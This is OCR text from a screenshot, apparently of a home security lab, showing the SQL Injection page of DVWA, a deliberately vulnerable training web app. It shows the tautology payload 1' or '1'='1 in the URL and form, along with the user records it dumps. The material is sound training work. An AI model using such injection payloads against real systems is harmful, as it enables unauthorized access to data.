 pfSenseFireWall.home.arpa - Ser
Vulnerability: SQL Injection :: Da
Searches, reports, and alerts | Sp
Not secure | 20.0.0.3/vulnerabilities/sqli/?id=1%27+or+%271%27%3D%271&Submit=Submit#
pffsense
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith